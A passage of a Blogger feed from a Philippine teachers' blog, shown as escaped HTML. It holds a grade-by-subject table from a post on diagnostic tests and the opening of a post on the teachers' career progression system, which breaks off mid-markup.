style=\"line-height: normal; margin-bottom: 0cm;\"\u003EARALPAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAPEH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EESP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE III\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EENGLISH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFILIPINO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EARALPAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAPEH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EESP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE IV\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EENGLISH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFILIPINO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003ESCIENCE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EARALPAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EEPP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAPEH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGMRC\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE V\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EENGLISH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFILIPINO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003ESCIENCE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EARALPAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EEPP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAPEH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EESP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE VI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EENGLISH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFILIPINO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003ESCIENCE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EARALPAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EEPP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAPEH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EESP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/546246276031922580\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2025\/05\/diagnostic-tests-grade-i-vi-matatag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/546246276031922580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/546246276031922580"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2025\/05\/diagnostic-tests-grade-i-vi-matatag.html","title":"DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-431142951941612360"},"published":{"$t":"2025-05-22T00:23:00.000-07:00"},"updated":{"$t":"2025-05-22T00:23:25.103-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MATATAG CURRICULUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Story"}],"title":{"type":"text","$t":"MODIFIED POSITION CLASSIFICATION AND COMPENSATION SCHEME AND SYSTEM OF CAREER PROGRESSION OF TEACHERS AND SCHOOL HEADS IN THE PUBLIC BASIC EDUCATION SYSTEM"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Cspan data-huuid=\"9673257754197541689\" style=\"font-size: 18px;\"\u003EThe Expanded Career Progression System (ECPS) for public school teachers in the Philippines offers two main career paths:\u0026nbsp;\u003Cmark class=\"QVRyCf\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border-radius: 4px; padding: 0px 2px;\"\u003EClassroom Teaching (CT) and School Administration (SA)\u003C\/mark\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-huuid=\"9673257754197540880\" style=\"font-size: 18px;\"\u003ETeachers can choose to progress within either path, or even switch between them.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-huuid=\"9673257754197544167\" style=\"font-size: 18px;\"\u003EThis system aims to provide a clearer, more structured career advancement for teachers, leading to increased motivation, higher salaries, and improved quality of education.\u003Cspan class=\"pjBG2e\" data-cid=\"f7d61788-f8e7-4c57-88c8-47ffa433ce6a\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"WaaZC\" style=\"font-size: 18px;\"\u003E\u003Cdiv class=\"rPeykc pyPiTc\" data-hveid=\"CCgQAQ\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQo_EKegQIKBAB\" style=\"letter-spacing: 0px; line-height: 26px; margin: 20px 0px 10px;\"\u003E\u003Cspan data-huuid=\"9673257754197542549\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EClassroom Teaching (CT) Career Line:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\" style=\"font-size: 18px;\"\u003E\u003Cul data-hveid=\"CEIQAQ\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQm_YKegQIQhAB\" jsaction=\"jZtoLb:SaHfyb\" jscontroller=\"M2ABbc\" style=\"font-size: 16px; line-height: 22px; margin: 10px 0px 20px; padding: 0px 0px 0px 24px;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197544218\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMaster Teacher Levels:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197543409\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe CT career line includes positions ranging from Teacher 1 to Master Teacher V.\u003Cspan class=\"pjBG2e\" data-cid=\"9469a6f3-5a94-406e-aef5-c9f4f54e6202\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"9469a6f3-5a94-406e-aef5-c9f4f54e6202\" data-uuids=\"9673257754197544218,9673257754197543409\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CDwQAQ\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQ3fYKegQIPBAB\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 